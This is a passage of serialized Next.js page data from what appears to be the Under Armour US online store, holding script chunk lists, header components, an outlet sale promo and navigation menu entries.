chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For 